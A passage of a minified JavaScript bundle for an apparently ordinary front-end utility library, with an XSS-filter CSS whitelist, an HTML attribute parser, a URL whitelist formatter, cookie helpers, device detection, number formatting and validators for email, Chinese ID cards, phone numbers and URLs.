				"bookmark-label": !1,
				"bookmark-level": !1,
				"bookmark-state": !1,
				border: !0,
				"border-bottom": !0,
				"border-bottom-color": !0,
				"border-bottom-left-radius": !0,
				"border-bottom-right-radius": !0,
				"border-bottom-style": !0,
				"border-bottom-width": !0,
				"border-collapse": !0,
				"border-color": !0,
				"border-image": !0,
				"border-image-outset": !0,
				"border-image-repeat": !0,
				"border-image-slice": !0,
				"border-image-source": !0,
				"border-image-width": !0,
				"border-left": !0,
				"border-left-color": !0,
				"border-left-style": !0,
				"border-left-width": !0,
				"border-radius": !0,
				"border-right": !0,
				"border-right-color": !0,
				"border-right-style": !0,
				"border-right-width": !0,
				"border-spacing": !0,
				"border-style": !0,
				"border-top": !0,
				"border-top-color": !0,
				"border-top-left-radius": !0,
				"border-top-right-radius": !0,
				"border-top-style": !0,
				"border-top-width": !0,
				"border-width": !0,
				bottom: !1,
				"box-decoration-break": !0,
				"box-shadow": !0,
				"box-sizing": !0,
				"box-snap": !0,
				"box-suppress": !0,
				"break-after": !0,
				"break-before": !0,
				"break-inside": !0,
				"caption-side": !1,
				chains: !1,
				clear: !0,
				clip: !1,
				"clip-path": !1,
				"clip-rule": !1,
				color: !0,
				"color-interpolation-filters": !0,
				"column-count": !1,
				"column-fill": !1,
				"column-gap": !1,
				"column-rule": !1,
				"column-rule-color": !1,
				"column-rule-style": !1,
				"column-rule-width": !1,
				"column-span": !1,
				"column-width": !1,
				columns: !1,
				contain: !1,
				content: !1,
				"counter-increment": !1,
				"counter-reset": !1,
				"counter-set": !1,
				crop: !1,
				cue: !1,
				"cue-after": !1,
				"cue-before": !1,
				cursor: !1,
				direction: !1,
				display: !0,
				"display-inside": !0,
				"display-list": !0,
				"display-outside": !0,
				"dominant-baseline": !1,
				elevation: !1,
				"empty-cells": !1,
				filter: !1,
				flex: !1,
				"flex-basis": !1,
				"flex-direction": !1,
				"flex-flow": !1,
				"flex-grow": !1,
				"flex-shrink": !1,
				"flex-wrap": !1,
				float: !1,
				"float-offset": !1,
				"flood-color": !1,
				"flood-opacity": !1,
				"flow-from": !1,
				"flow-into": !1,
				font: !0,
				"font-family": !0,
				"font-feature-settings": !0,
				"font-kerning": !0,
				"font-language-override": !0,
				"font-size": !0,
				"font-size-adjust": !0,
				"font-stretch": !0,
				"font-style": !0,
				"font-synthesis": !0,
				"font-variant": !0,
				"font-variant-alternates": !0,
				"font-variant-caps": !0,
				"font-variant-east-asian": !0,
				"font-variant-ligatures": !0,
				"font-variant-numeric": !0,
				"font-variant-position": !0,
				"font-weight": !0,
				grid: !1,
				"grid-area": !1,
				"grid-auto-columns": !1,
				"grid-auto-flow": !1,
				"grid-auto-rows": !1,
				"grid-column": !1,
				"grid-column-end": !1,
				"grid-column-start": !1,
				"grid-row": !1,
				"grid-row-end": !1,
				"grid-row-start": !1,
				"grid-template": !1,
				"grid-template-areas": !1,
				"grid-template-columns": !1,
				"grid-template-rows": !1,
				"hanging-punctuation": !1,
				height: !0,
				hyphens: !1,
				icon: !1,
				"image-orientation": !1,
				"image-resolution": !1,
				"ime-mode": !1,
				"initial-letters": !1,
				"inline-box-align": !1,
				"justify-content": !1,
				"justify-items": !1,
				"justify-self": !1,
				left: !1,
				"letter-spacing": !0,
				"lighting-color": !0,
				"line-box-contain": !1,
				"line-break": !1,
				"line-grid": !1,
				"line-height": !1,
				"line-snap": !1,
				"line-stacking": !1,
				"line-stacking-ruby": !1,
				"line-stacking-shift": !1,
				"line-stacking-strategy": !1,
				"list-style": !0,
				"list-style-image": !0,
				"list-style-position": !0,
				"list-style-type": !0,
				margin: !0,
				"margin-bottom": !0,
				"margin-left": !0,
				"margin-right": !0,
				"margin-top": !0,
				"marker-offset": !1,
				"marker-side": !1,
				marks: !1,
				mask: !1,
				"mask-box": !1,
				"mask-box-outset": !1,
				"mask-box-repeat": !1,
				"mask-box-slice": !1,
				"mask-box-source": !1,
				"mask-box-width": !1,
				"mask-clip": !1,
				"mask-image": !1,
				"mask-origin": !1,
				"mask-position": !1,
				"mask-repeat": !1,
				"mask-size": !1,
				"mask-source-type": !1,
				"mask-type": !1,
				"max-height": !0,
				"max-lines": !1,
				"max-width": !0,
				"min-height": !0,
				"min-width": !0,
				"move-to": !1,
				"nav-down": !1,
				"nav-index": !1,
				"nav-left": !1,
				"nav-right": !1,
				"nav-up": !1,
				"object-fit": !1,
				"object-position": !1,
				opacity: !1,
				order: !1,
				orphans: !1,
				outline: !1,
				"outline-color": !1,
				"outline-offset": !1,
				"outline-style": !1,
				"outline-width": !1,
				overflow: !1,
				"overflow-wrap": !1,
				"overflow-x": !1,
				"overflow-y": !1,
				padding: !0,
				"padding-bottom": !0,
				"padding-left": !0,
				"padding-right": !0,
				"padding-top": !0,
				page: !1,
				"page-break-after": !1,
				"page-break-before": !1,
				"page-break-inside": !1,
				"page-policy": !1,
				pause: !1,
				"pause-after": !1,
				"pause-before": !1,
				perspective: !1,
				"perspective-origin": !1,
				pitch: !1,
				"pitch-range": !1,
				"play-during": !1,
				position: !1,
				"presentation-level": !1,
				quotes: !1,
				"region-fragment": !1,
				resize: !1,
				rest: !1,
				"rest-after": !1,
				"rest-before": !1,
				richness: !1,
				right: !1,
				rotation: !1,
				"rotation-point": !1,
				"ruby-align": !1,
				"ruby-merge": !1,
				"ruby-position": !1,
				"shape-image-threshold": !1,
				"shape-outside": !1,
				"shape-margin": !1,
				size: !1,
				speak: !1,
				"speak-as": !1,
				"speak-header": !1,
				"speak-numeral": !1,
				"speak-punctuation": !1,
				"speech-rate": !1,
				stress: !1,
				"string-set": !1,
				"tab-size": !1,
				"table-layout": !1,
				"text-align": !0,
				"text-align-last": !0,
				"text-combine-upright": !0,
				"text-decoration": !0,
				"text-decoration-color": !0,
				"text-decoration-line": !0,
				"text-decoration-skip": !0,
				"text-decoration-style": !0,
				"text-emphasis": !0,
				"text-emphasis-color": !0,
				"text-emphasis-position": !0,
				"text-emphasis-style": !0,
				"text-height": !0,
				"text-indent": !0,
				"text-justify": !0,
				"text-orientation": !0,
				"text-overflow": !0,
				"text-shadow": !0,
				"text-space-collapse": !0,
				"text-transform": !0,
				"text-underline-position": !0,
				"text-wrap": !0,
				top: !1,
				transform: !1,
				"transform-origin": !1,
				"transform-style": !1,
				transition: !1,
				"transition-delay": !1,
				"transition-duration": !1,
				"transition-property": !1,
				"transition-timing-function": !1,
				"unicode-bidi": !1,
				"vertical-align": !1,
				visibility: !1,
				"voice-balance": !1,
				"voice-duration": !1,
				"voice-family": !1,
				"voice-pitch": !1,
				"voice-range": !1,
				"voice-rate": !1,
				"voice-stress": !1,
				"voice-volume": !1,
				volume: !1,
				"white-space": !1,
				widows: !1,
				width: !0,
				"will-change": !1,
				"word-break": !0,
				"word-spacing": !0,
				"word-wrap": !0,
				"wrap-flow": !1,
				"wrap-through": !1,
				"writing-mode": !1,
				"z-index": !1
			};
			return e
		}
		var n = /javascript\s*\:/gim;
		t.whiteList = r(), t.getDefaultWhiteList = r, t.onAttr = function(e, t, r) {}, t
			.onIgnoreAttr = function(e, t, r) {}, t.safeAttrValue = function(e, t) {
				return n.test(t) ? "" : t
			}
	}, function(e, t) {
		e.exports = {
			indexOf: function(e, t) {
				var r, n;
				if (Array.prototype.indexOf) return e.indexOf(t);
				for (r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			forEach: function(e, t, r) {
				var n, o;
				if (Array.prototype.forEach) return e.forEach(t, r);
				for (n = 0, o = e.length; n < o; n++) t.call(r, e[n], n, e)
			},
			trim: function(e) {
				return String.prototype.trim ? e.trim() : e.replace(/(^\s*)|(\s*$)/g,
					"")
			},
			trimRight: function(e) {
				return String.prototype.trimRight ? e.trimRight() : e.replace(/(\s*$)/g,
					"")
			}
		}
	}, function(e, t, r) {
		var n = r(6);

		function o(e) {
			var t = n.spaceIndex(e);
			if (-1 === t) var r = e.slice(1, -1);
			else r = e.slice(1, t + 1);
			return "/" === (r = n.trim(r).toLowerCase()).slice(0, 1) && (r = r.slice(1)),
				"/" === r.slice(-1) && (r = r.slice(0, -1)), r
		}

		function i(e) {
			return "</" === e.slice(0, 2)
		}
		var a = /[^a-zA-Z0-9_:\.\-]/gim;

		function u(e, t) {
			for (; t < e.length; t++) {
				var r = e[t];
				if (" " !== r) return "=" === r ? t : -1
			}
		}

		function c(e, t) {
			for (; t > 0; t--) {
				var r = e[t];
				if (" " !== r) return "=" === r ? t : -1
			}
		}

		function l(e) {
			return function(e) {
				return '"' === e[0] && '"' === e[e.length - 1] || "'" === e[0] && "'" === e[
					e.length - 1]
			}(e) ? e.substr(1, e.length - 2) : e
		}
		t.parseTag = function(e, t, r) {
			"use strict";
			var n = "",
				a = 0,
				u = !1,
				c = !1,
				l = 0,
				s = e.length,
				f = "",
				d = "";
			e: for (l = 0; l < s; l++) {
				var p = e.charAt(l);
				if (!1 === u) {
					if ("<" === p) {
						u = l;
						continue
					}
				} else if (!1 === c) {
					if ("<" === p) {
						n += r(e.slice(a, l)), u = l, a = l;
						continue
					}
					if (">" === p) {
						n += r(e.slice(a, u)), f = o(d = e.slice(u, l + 1)), n += t(u, n
							.length, f, d, i(d)), a = l + 1, u = !1;
						continue
					}
					if ('"' === p || "'" === p)
						for (var g = 1, m = e.charAt(l - g);
							"" === m.trim() || "=" === m;) {
							if ("=" === m) {
								c = p;
								continue e
							}
							m = e.charAt(l - ++g)
						}
				} else if (p === c) {
					c = !1;
					continue
				}
			}
			return a < e.length && (n += r(e.substr(a))), n
		}, t.parseAttr = function(e, t) {
			"use strict";
			var r = 0,
				o = [],
				i = !1,
				s = e.length;

			function f(e, r) {
				if (!((e = (e = n.trim(e)).replace(a, "").toLowerCase()).length < 1)) {
					var i = t(e, r || "");
					i && o.push(i)
				}
			}
			for (var d = 0; d < s; d++) {
				var p, g = e.charAt(d);
				if (!1 !== i || "=" !== g)
					if (!1 === i || d !== r || '"' !== g && "'" !== g || "=" !== e.charAt(
							d - 1))
						if (/\s|\n|\t/.test(g)) {
							if (e = e.replace(/\s|\n|\t/g, " "), !1 === i) {
								if (-1 === (p = u(e, d))) {
									f(n.trim(e.slice(r, d))), i = !1, r = d + 1;
									continue
								}
								d = p - 1;
								continue
							}
							if (-1 === (p = c(e, d - 1))) {
								f(i, l(n.trim(e.slice(r, d)))), i = !1, r = d + 1;
								continue
							}
						} else;
				else {
					if (-1 === (p = e.indexOf(g, d + 1))) break;
					f(i, n.trim(e.slice(r + 1, p))), i = !1, r = (d = p) + 1
				} else i = e.slice(r, d), r = d + 1
			}
			return r < e.length && (!1 === i ? f(e.slice(r)) : f(i, l(n.trim(e.slice(r))))),
				n.trim(o.join(" "))
		}
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.formatURL = t.URLFormatter = void 0;
		var o = n(r(12)),
			i = n(r(13)),
			a = n(r(14)),
			u = n(r(2)),
			c = n(r(85)),
			l = (0, i.default)((function e() {
				var t = this,
					r = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
					[];
				(0, a.default)(this, e), (0, u.default)(this, "urlWhitelist", void 0), (
					0, u.default)(this, "formatURL", (function() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : "",
						r = arguments.length > 1 ? arguments[1] : void 0,
						n = null != e && e.startsWith("//") ? "https:".concat(
						e) : e;
					try {
						var o = new URL(n),
							i = t.urlWhitelist.findIndex((function(e) {
								return o.origin.endsWith(e)
							})); - 1 === i && (n = "")
					} catch (e) {}
					return !1 === (null == r ? void 0 : r.encode) ? n :
						encodeURI(n)
				})), this.urlWhitelist = [].concat((0, o.default)(r), (0, o.default)(c
					.default))
			}));
		t.URLFormatter = l;
		t.formatURL = function() {
			var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
				t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [],
				r = arguments.length > 2 ? arguments[2] : void 0;
			return new l(t).formatURL(e, r)
		}
	}, function(e, t, r) {
		e.exports = r(21)
	}, function(e, t, r) {
		"use strict";
		var n = r(0),
			o = r(3);
		Object.defineProperty(t, "__esModule", {
				value: !0
			}), t.url = t.time = t.string = t.security = t.regexp = t.obj = t.num = t.dom = t
			.device = t.default = t.cookie = t.common = t.array = t.ajax = void 0;
		var i = n(r(2)),
			a = w(r(22));
		t.cookie = a;
		var u = w(r(23));
		t.device = u;
		var c = w(r(29));
		t.dom = c;
		var l = w(r(31));
		t.num = l;
		var s = w(r(36));
		t.regexp = s;
		var f = w(r(44));
		t.time = f;
		var d = w(r(47));
		t.url = d;
		var p = w(r(60));
		t.string = p;
		var g = w(r(63));
		t.common = g;
		var m = w(r(72));
		t.obj = m;
		var b = w(r(74));
		t.ajax = b;
		var h = w(r(76));
		t.array = h;
		var v = w(r(79));

		function y(e) {
			if ("function" != typeof WeakMap) return null;
			var t = new WeakMap,
				r = new WeakMap;
			return (y = function(e) {
				return e ? r : t
			})(e)
		}

		function w(e, t) {
			if (!t && e && e.__esModule) return e;
			if (null === e || "object" !== o(e) && "function" != typeof e) return {
				default: e
			};
			var r = y(t);
			if (r && r.has(e)) return r.get(e);
			var n = {},
				i = Object.defineProperty && Object.getOwnPropertyDescriptor;
			for (var a in e)
				if ("default" !== a && Object.prototype.hasOwnProperty.call(e, a)) {
					var u = i ? Object.getOwnPropertyDescriptor(e, a) : null;
					u && (u.get || u.set) ? Object.defineProperty(n, a, u) : n[a] = e[a]
				} return n.default = e, r && r.set(e, n), n
		}

		function O(e, t) {
			var r = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(e);
				t && (n = n.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), r.push.apply(r, n)
			}
			return r
		}

		function _(e) {
			for (var t = 1; t < arguments.length; t++) {
				var r = null != arguments[t] ? arguments[t] : {};
				t % 2 ? O(Object(r), !0).forEach((function(t) {
					(0, i.default)(e, t, r[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(r)) : O(Object(r)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(r,
						t))
				}))
			}
			return e
		}
		t.security = v;
		var x = _(_(_(_(_(_(_(_(_(_(_(_({}, a), u), c), l), p), s), f), d), g), m), b), v);
		t.default = x
	}, function(e, t, r) {
		"use strict";

		function n(e, t, r, n, o) {
			if (null !== r) {
				var i = new Date;
				i.setDate(i.getDate() + r), document.cookie = e + "=" + t + ";expires=" + i
					.toUTCString() + ";path=" + (n || "/") + (o ? ";domain=" + o : "")
			} else document.cookie = e + "=" + t + ";path=" + (n || "/") + (o ? ";domain=" + o :
				"")
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getCookie = function(e) {
			for (var t = document.cookie.replace(/\s/g, "").split(";"), r = 0; r < t
				.length; r++) {
				var n = t[r].split("=");
				if (n[0] === e) return decodeURIComponent(n[1])
			}
			return
		}, t.removeCookie = function(e) {
			n(e, "1", -1)
		}, t.setCookie = n
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "getBrowser", {
			enumerable: !0,
			get: function() {
				return n.getBrowser
			}
		}), Object.defineProperty(t, "getOS", {
			enumerable: !0,
			get: function() {
				return o.getOS
			}
		}), Object.defineProperty(t, "isIE", {
			enumerable: !0,
			get: function() {
				return i.isIE
			}
		}), Object.defineProperty(t, "isMobileUa", {
			enumerable: !0,
			get: function() {
				return a.isMobileUa
			}
		}), Object.defineProperty(t, "isMobileWidth", {
			enumerable: !0,
			get: function() {
				return a.isMobileWidth
			}
		}), Object.defineProperty(t, "isWeiXin", {
			enumerable: !0,
			get: function() {
				return u.isWeiXin
			}
		});
		var n = r(24),
			o = r(25),
			i = r(26),
			a = r(27),
			u = r(28)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getBrowser = function() {
			var e = {},
				t = navigator.userAgent.toLowerCase(),
				r = t.match(/(msie|firefox|chrome|opera|version).*?([\d.]+)/);
			return e.browser = r[1].replace(/version/, "'safari"), e.ver = r[2], e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getOS = function() {
			var e = "navigator" in window && "userAgent" in navigator && navigator.userAgent
				.toLowerCase() || "",
				t = "navigator" in window && "appVersion" in navigator && navigator
				.appVersion.toLowerCase() || "";
			return /iphone/i.test(e) || /ipad/i.test(e) || /ipod/i.test(e) ? "ios" :
				/android/i.test(e) ? "android" : /win/i.test(t) && /phone/i.test(e) ?
				"windowsPhone" : /mac/i.test(t) ? "MacOSX" : /win/i.test(t) ? "windows" :
				/linux/i.test(t) ? "linux" : "unknown"
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isIE = function() {
			return Boolean(window.ActiveXObject) || "ActiveXObject" in window
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isMobileUa = function() {
			return Boolean(navigator.userAgent.match(/AppleWebKit.*Mobile.*/))
		}, t.isMobileWidth = function() {
			return document.body.clientWidth <= 768
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isWeiXin = function() {
			return "micromessenger" === window.navigator.userAgent.toLowerCase().match(
				/MicroMessenger/i)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "equalHeight", {
			enumerable: !0,
			get: function() {
				return n.equalHeight
			}
		});
		var n = r(30)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.equalHeight = function(e, t) {
			if (!$(e).length || $(e).find(t).length) return [];
			var r = [];
			return $(e).each((function(e, n) {
				if (!$(n).is(":hidden") && !$(n).attr("equal-height")) {
					var o = 0;
					$(n).find(t).each((function(e, t) {
						var r = $(t).outerHeight();
						o = r > o ? r : o
					})).promise().then((function(e) {
						$(e).height(o), r.push(o), $(n).attr(
							"equal-height", "true")
					}))
				}
			})), r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "formatMoney", {
			enumerable: !0,
			get: function() {
				return o.formatMoney
			}
		}), Object.defineProperty(t, "numberThousandSplit", {
			enumerable: !0,
			get: function() {
				return a.numberThousandSplit
			}
		}), Object.defineProperty(t, "outOfNum", {
			enumerable: !0,
			get: function() {
				return n.outOfNum
			}
		}), Object.defineProperty(t, "randomNum", {
			enumerable: !0,
			get: function() {
				return i.randomNum
			}
		});
		var n = r(32),
			o = r(33),
			i = r(34),
			a = r(35)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.outOfNum = function(e, t) {
			var r = e;
			return (r = r ? r - 0 : 0) > t ? "".concat(t, "+") : r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.formatMoney = function(e) {
			var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] :
			"en-US";
			return e.toLocaleString(t)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.randomNum = function(e, t) {
			return Math.floor(Math.random() * (t - e + 1)) + e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.numberThousandSplit = function(e) {
			var t = "",
				r = "",
				n = String(e);
			n.indexOf(".") > 0 ? (r = n.split(".")[0], t = n.split(".")[1]) : r = n;
			return r.replace(/(\d)(?=(?:\d{3})+$)/g, "$1,") + ("" !== t ? "." + t : "")
		}
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "isEmail", {
			enumerable: !0,
			get: function() {
				return o.default
			}
		}), Object.defineProperty(t, "isIdCard", {
			enumerable: !0,
			get: function() {
				return i.isIdCard
			}
		}), Object.defineProperty(t, "isPhoneNum", {
			enumerable: !0,
			get: function() {
				return a.isPhoneNum
			}
		}), Object.defineProperty(t, "isUrl", {
			enumerable: !0,
			get: function() {
				return u.isUrl
			}
		});
		var o = n(r(37)),
			i = r(40),
			a = r(41),
			u = r(42)
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var o = n(r(38)).default;
		t.default = o
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			if ((0, n.default)(e), (t = (0, o.default)(t, l)).require_display_name || t
				.allow_display_name) {
				var r = e.match(s);
				if (r) {
					var c = r[1];
					if (e = e.replace(c, "").replace(/(^<|>$)/g, ""), c.endsWith(" ") && (
							c = c.substr(0, c.length - 1)), ! function(e) {
							var t = e.replace(/^"(.+)"$/, "$1");
							if (!t.trim()) return !1;
							if (/[\.";<>]/.test(t)) {
								if (t === e) return !1;
								if (!(t.split('"').length === t.split('\\"').length))
								return !1
							}
							return !0
						}(c)) return !1
				} else if (t.require_display_name) return !1
			}
			if (!t.ignore_max_length && e.length > 254) return !1;
			var b = e.split("@"),
				h = b.pop(),
				v = h.toLowerCase();
			if (t.host_blacklist.includes(v)) return !1;
			var y = b.join("@");
			if (t.domain_specific_validation && ("gmail.com" === v || "googlemail.com" ===
					v)) {
				var w = (y = y.toLowerCase()).split("+")[0];
				if (!(0, i.default)(w.replace(/\./g, ""), {
						min: 6,
						max: 30
					})) return !1;
				for (var O = w.split("."), _ = 0; _ < O.length; _++)
					if (!d.test(O[_])) return !1
			}
			if (!(!1 !== t.ignore_max_length || (0, i.default)(y, {
					max: 64
				}) && (0, i.default)(h, {
					max: 254
				}))) return !1;
			if (!(0, a.default)(h, {
					require_tld: t.require_tld
				})) {
				if (!t.allow_ip_domain) return !1;
				if (!(0, u.default)(h)) {
					if (!h.startsWith("[") || !h.endsWith("]")) return !1;
					var x = h.substr(1, h.length - 2);
					if (0 === x.length || !(0, u.default)(x)) return !1
				}
			}
			if ('"' === y[0]) return y = y.slice(1, y.length - 1), t.allow_utf8_local_part ?
				m.test(y) : p.test(y);
			for (var j = t.allow_utf8_local_part ? g : f, S = y.split("."), P = 0; P < S
				.length; P++)
				if (!j.test(S[P])) return !1;
			if (t.blacklisted_chars && -1 !== y.search(new RegExp("[".concat(t
					.blacklisted_chars, "]+"), "g"))) return !1;
			return !0
		};
		var n = c(r(1)),
			o = c(r(4)),
			i = c(r(39)),
			a = c(r(7)),
			u = c(r(8));

		function c(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		var l = {
				allow_display_name: !1,
				require_display_name: !1,
				allow_utf8_local_part: !0,
				require_tld: !0,
				blacklisted_chars: "",
				ignore_max_length: !1,
				host_blacklist: []
			},
			s = /^([^\x00-\x1F\x7F-\x9F\cX]+)</i,
			f = /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i,
			d = /^[a-z\d]+$/,
			p =
			/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i,
			g = /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i,
			m =
			/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			var r, n;
			(0, o.default)(e), "object" === i(t) ? (r = t.min || 0, n = t.max) : (r =
				arguments[1], n = arguments[2]);
			var a = encodeURI(e).split(/%..|./).length - 1;
			return a >= r && (void 0 === n || a <= n)
		};
		var n, o = (n = r(1)) && n.__esModule ? n : {
			default: n
		};

		function i(e) {
			return i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(e) {
					return typeof e
				} : function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !==
						Symbol.prototype ? "symbol" : typeof e
				}, i(e)
		}
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isIdCard = function(e) {
			if (!
				/^(([1][1-5])|([2][1-3])|([3][1-7])|([4][1-6])|([5][0-4])|([6][1-5])|([7][1])|([8][1-2]))\d{4}(([1][9]\d{2})|([2]\d{3}))(([0][1-9])|([1][0-2]))(([0][1-9])|([1-2][0-9])|([3][0-1]))\d{3}[0-9xX]$/
				.test(e)) return !1;
			var t = parseInt(e.substr(6, 4), 10),
				r = parseInt(e.substr(10, 2), 10),
				n = parseInt(e.substr(12, 2), 10),
				o = Date.parse(r.toString() + "-" + n.toString() + "-" + t.toString()),
				i = Date.parse((new Date).toString()),
				a = new Date(t, r, 0).getDate();
			if (o > i || n > a) return !1;
			for (var u = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2], c = e.split(
					""), l = 0, s = 0; s < 17; s++) l += parseInt(c[s], 10) * parseInt(
				String(u[s]), 10);
			if (c[17].toUpperCase() !== ["1", "0", "X", "9", "8", "7", "6", "5", "4", "3",
					"2"
				][l % 11].toUpperCase()) return !1;
			return !0
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isPhoneNum = function(e) {
			return /^(\+?(00)?86\-?)?1[3456789]\d{9}$/.test(e.toString())
		}
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isUrl = function(e) {
			return (0, o.default)(e)
		};
		var o = n(r(43))
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			if ((0, n.default)(e), !e || /[\s<>]/.test(e)) return !1;
			if (0 === e.indexOf("mailto:")) return !1;
			if ((t = (0, a.default)(t, l)).validate_length && e.length >= 2083) return !1;
			if (!t.allow_fragments && e.includes("#")) return !1;
			if (!t.allow_query_components && (e.includes("?") || e.includes("&"))) return !
			1;
			var r, u, d, p, g, m, b, h;
			if (b = e.split("#"), e = b.shift(), b = e.split("?"), e = b.shift(), (b = e
					.split("://")).length > 1) {
				if (r = b.shift().toLowerCase(), t.require_valid_protocol && -1 === t
					.protocols.indexOf(r)) return !1
			} else {
				if (t.require_protocol) return !1;
				if ("//" === e.substr(0, 2)) {
					if (!t.allow_protocol_relative_urls) return !1;
					b[0] = e.substr(2)
				}
			}
			if ("" === (e = b.join("://"))) return !1;
			if (b = e.split("/"), "" === (e = b.shift()) && !t.require_host) return !0;
			if ((b = e.split("@")).length > 1) {
				if (t.disallow_auth) return !1;
				if ("" === b[0]) return !1;
				if ((u = b.shift()).indexOf(":") >= 0 && u.split(":").length > 2) return !1;
				var v = u.split(":"),
					y = (x = 2, function(e) {
						if (Array.isArray(e)) return e
					}(_ = v) || function(e, t) {
						if ("undefined" != typeof Symbol && Symbol.iterator in Object(
							e)) {
							var r = [],
								n = !0,
								o = !1,
								i = void 0;
							try {
								for (var a, u = e[Symbol.iterator](); !(n = (a = u
									.next()).done) && (r.push(a.value), !t || r
										.length !== t); n = !0);
							} catch (e) {
								o = !0, i = e
							} finally {
								try {
									n || null == u.return || u.return()
								} finally {
									if (o) throw i
								}
							}
							return r
						}
					}(_, x) || function(e, t) {
						if (e) {
							if ("string" == typeof e) return c(e, t);
							var r = Object.prototype.toString.call(e).slice(8, -1);
							return "Object" === r && e.constructor && (r = e.constructor
									.name), "Map" === r || "Set" === r ? Array.from(e) :
								"Arguments" === r ||
								/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r) ? c(
									e, t) : void 0
						}
					}(_, x) || function() {
						throw new TypeError(
							"Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
							)
					}()),
					w = y[0],
					O = y[1];
				if ("" === w && "" === O) return !1
			}
			var _, x;
			p = b.join("@"), m = null, h = null;
			var j = p.match(s);
			j ? (d = "", h = j[1], m = j[2] || null) : (b = p.split(":"), d = b.shift(), b
				.length && (m = b.join(":")));
			if (null !== m && m.length > 0) {
				if (g = parseInt(m, 10), !/^[0-9]+$/.test(m) || g <= 0 || g > 65535)
				return !1
			} else if (t.require_port) return !1;
			if (t.host_whitelist) return f(d, t.host_whitelist);
			if (!((0, i.default)(d) || (0, o.default)(d, t) || h && (0, i.default)(h, 6)))
				return !1;
			if (d = d || h, t.host_blacklist && f(d, t.host_blacklist)) return !1;
			return !0
		};
		var n = u(r(1)),
			o = u(r(7)),
			i = u(r(8)),
			a = u(r(4));

		function u(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function c(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var r = 0, n = new Array(t); r < t; r++) n[r] = e[r];
			return n
		}
		var l = {
				protocols: ["http", "https", "ftp"],
				require_tld: !0,
				require_protocol: !1,
				require_host: !0,
				require_port: !1,
				require_valid_protocol: !0,
				allow_underscores: !1,
				allow_trailing_dot: !1,
				allow_protocol_relative_urls: !1,
				allow_fragments: !0,
				allow_query_components: !0,
				validate_length: !0
			},
